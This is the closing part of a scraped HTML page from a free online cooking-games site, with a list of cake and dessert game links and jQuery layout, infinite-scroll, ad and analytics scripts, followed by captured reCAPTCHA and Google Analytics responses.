                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Chocolate Torte</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cake-decorating.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cake Decorating</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/strawberry-cheesecake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Strawberry Cheesecake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/wedding-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Wedding Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cream Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/mini-pancakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/40682_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Mini Pancakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/muffins.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/48340_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Muffins</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/easter-nest-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/23594_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Easter Nest Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pizza-cupcakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99638_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pizza Cupcakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/oatmeal-cookies.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/56412_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Oatmeal Cookies</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/red-velvet-cupcakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/97472_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Red Velvet Cupcakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-peanut-butter-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/50008_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Chocolate Peanut Butter Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/new-year-confetti-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/16630_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">New Year Confetti Cake</p>
                </a>
            </li>
        
        </ul>
</div>

</div>




<script>
$(document).ready(function(){
    $(window).on("orientationchange", function(event){
        window.location.reload();
    });
});
</script>   <script>

    $("#gameFull").click(function(){
     var screenwidth = window.innerWidth;
      //alert(screenwidth);
      if(screenwidth >= 1600){
        $("#player").css('height','702px');
        $("#adContainer div").first().css('width','1094px');
        $("#adContainer div").first().css('height','702px');
        $("#adContainer div iframe").width(1094);
        $("#adContainer div iframe").height(702);

      }
      else if(screenwidth == 1517){
        $("#player").css('height','615px');
        $("#adContainer div").first().css('width','1005px');
        $("#adContainer div").first().css('height','615px');
        $("#adContainer div iframe").width(1005);
        $("#adContainer div iframe").height(615);

      }
      else{
        $("#player").css('height','544px');
        $("#adContainer div").first().css('width','935px');
        $("#adContainer div").first().css('height','544px');
        $("#adContainer div iframe").width(935);
        $("#adContainer div iframe").height(544);
      }
    });

  </script>
 <script type="9172e924d60f9d897cf247aa-text/javascript">

    $(function(){


    var columnWidthValue = 185;

    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {

        columnWidthValue = 130;

    }

    var $container = $('.gcontent');

        $container.masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    });  

   window.addEventListener('resize', function(event){

        var columnWidthValue = 185;

        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



        if (isMobile) {

            columnWidthValue = 130;

        }

        var $container = $('.gcontent');

            $container.masonry({

                itemSelector: '.post',

                columnWidth: columnWidthValue,

                isFitWidth: true,

                animate: true

        });  

    });



    

    var LoadedGamesNum = 0;

    var loading= false;

    function jsonajax(e){

    if(e<=0) return;

    if (typeof cat !== 'undefined') {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;

    }

    else {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;

    }

    $.ajax({

        url: url,

        success: function(t) {

                if(t == 'NoData')  {

                    loading = true;

                }else{

                    var $html = $(t);

                    $container.append($html).masonry('appended', $html);

                    loading = false;

                }

              LoadedGamesNum = LoadedGamesNum + e;

        }

    });

    }

    });

    if (typeof PageType !== 'undefined') {

        if(PageType == "played") {

            $(".bottomtext").hide();

        }

    }

</script>



<!-- Load All Cookings Games Start -->

<script type="9172e924d60f9d897cf247aa-text/javascript">



$(document).ready(function(){

var screen_width = window.innerWidth;
//alert(screen_width);
if(screen_width == 1920){
  var limit = 20;
}
else if(screen_width == 1440 || screen_width == 1366){
  var limit = 21;
}
else if(screen_width == 1024 || screen_width == 970){
  var limit = 30;
}
else if(screen_width == 768 || screen_width == 600 || screen_width == 1600){
  var limit = 16;
}
else{
  var limit = 18;
}



var start = 0;

var action = 'inactive';

var columnWidthValue = 185;

let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



if (isMobile) {

    columnWidthValue = 130;

}

    

 function load_game_data(limit, start)

 {

  var url = $(location).attr('href');

  var parts = url.split("/");

  var last_part = parts[parts.length-2]

  //alert(last_part);

  

  if(last_part == 'played-games'){

    var type = 'played_games';

  }

  else if(last_part == 'best-games'){

    var type = 'best_games';

  }

  else{

    var type = 'home';

  }



  $.ajax({

   url:"https://www.topcookinggames.com/home/game_fetch",

   method:"POST",

   data:{limit:limit, start:start, type:type},

   cache:false,

   success:function(data)

   {

    $('#load_data').append(data);

    $('.gcontent').masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    }); 

    if(data == '')

    {

     action = 'active';

    }

    else

    {

     action = "inactive";

    } 



   }

  });

 }



 if(action == 'inactive')

 {

  action = 'active';

  load_game_data(limit, start);

 }



 $(window).scroll(function(){

  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')

  {

   action = 'active';

   start = start + limit;

   setTimeout(function(){

    load_game_data(limit, start);

   }, 1000);

  }

 });

 

});

</script>

<!-- Load All Cookings Games End -->

<div id="footer" class=fix>

    <div class="foot-inner">

        <div class="link-b fn-left">

            <a href="https://www.topcookinggames.com/contactus">Contact Us</a>

        </div>

        <div class="link-b fn-right" style="display: inline-block;!important;">

            <a href="https://www.topcookinggames.com/terms/">Terms & Conditions</a> <font style="color:#000"> |</font>

            <span><a href="javascript:void(0);">TopCookingGames</a> <a href="javascript:void(0);">&copy;</a> <a href="javascript:void(0);">2020</a></span>

        </div>

    </div>

</div>

<!-- Fixed footer ad -->
 <div id="modalOverlay">
  <div class="modalOverlay-wrap">
    <p style="text-align:center;">Advertisement</p>
    <button id="close" style="border-radius: 50px;">X</button>
    <!--<script src="https://video.ad.plus/anchor/adplus.js"></script> -->
    <script src='https://www.googletagservices.com/tag/js/gpt.js'>
      googletag.pubads().definePassback('/21849154601/Ad.Plus-728x90', [728, 90]).display();
     </script>
  </div>
</div> 
<!-- Fixed footer ad -->

<div id="BackTop"></div>

<style type="text/css">

   #externalinject-gpt-passback-container{
    z-index: 3!important;
    height: 117px;
  }
  #modalOverlay{
   z-index:2;display:none;position:fixed;bottom:0px;width:100%;height:129px;background-color: rgb(0,0,0,0.7);
  }
  #modalOverlay1{
    position: fixed;
    bottom: 33px;
    width: 100%;
    background-color: rgb(0,0,0,0.7);
    z-index: 9999;
  }
  .modalOverlay-wrap p{font-size: 12px;color:#fff;}
  .modalOverlay-wrap{
    width:100%;height:auto;margin:auto; position:relative;background-color:rgb(0,0,0,0.7);z-index:9999;
  }
  .modalOverlay-wrap button{position: absolute;top:-3px;right:0px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  @media(min-width: 1024px){
      .modalOverlay-wrap p{font-size: 12px;color:#000;}
    .modalOverlay-wrap{
      width:728px;height:128px;margin:auto; position:relative;background-color:#fff;
    }
      .modalOverlay-wrap button{position: absolute;top:-3px;right:-20px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  }

  @media(max-width: 991px){
    .fn-right {
    float: right;
    display: inline-block!important;
        margin-right: 20px;
}
.fn-left {
    float: none;
}

.foot-inner {
    /* margin: 0 auto; */
    padding: 0 10px!important;
}
  }
   @media(max-width: 600px){
    .fn-right {
    float: none;
    display: inline-block!important;
     margin-right: 20px;
}
.fn-left {
    float: none;
    display: block;
}

  }
</style>

<script type="9172e924d60f9d897cf247aa-text/javascript">

 //gotop

 $(function(){

 var sT = $(window).scrollTop();

 if ($(window).scrollTop() != "0")

 $("#BackTop").fadeIn("slow");

 var scrollDiv = $("#BackTop");

 $(window).scroll(function() {

 if ($(window).scrollTop() == "0")

 $(scrollDiv).fadeOut("slow")

 else

 $(scrollDiv).fadeIn("slow")

 });

 $("#BackTop").click(function() {

 $("html, body").animate({

 scrollTop: 0

 },"slow")

 });

 });

</script>

<script type="text/javascript">
  (function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery
</script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.masnory.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/jquery.form.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/root.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script type="9172e924d60f9d897cf247aa-text/javascript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-155258067-1');

</script>

<script src="https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js" data-cf-settings="9172e924d60f9d897cf247aa-|49" defer=""></script></body>



<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<script src="https://www.topcookinggames.com/assetsfront/js/ads.js?ver=2921991" type="text/javascript" ></script>




<script type="text/javascript">

    initAds();

    setTimeout(

     function() {

     playAds();

                }, 3000);

</script>








<!-- Fixed footer ad -->
<script type="text/javascript">
  $(document).ready(function () {
    window.onload = function() {
      $('#modalOverlay').show();
      // $('#modalOverlay').show();
      $("#externalinject-gpt-passback-iframe").contents().find(".externalinject-gpt-passback-container-close").css("visibility", "hidden");
    };
    $("#close").click(function(){
      $("#modalOverlay").hide();
      $("#externalinject-gpt-passback-container").hide();
      $("body").css('margin-bottom', 0);
    });
  });
</script>
</div>
<!-- Fixed footer ad -->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vTPHDBpWBlJ3GgPU2VUujw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787153875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d5ptYVOz3ReCN6YAoePbrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787153992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=815679815&t=pageview&_s=1&dl=https%3A%2F%2Fwww.topcookinggames.com%2Fcake-styler.html&ul=en-us%40posix&dt=Cake%20Styler%20Cooking%20-%20Free%20Online%20Cooking%20Games&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1004927376&gjid=392367160&cid=1512877195.1768787154&tid=UA-154497915-1&_gid=1226461427.1768787154&_r=1&_slc=1&z=1018265667
body_size: -452
content:
2,cG-GC891QWWJH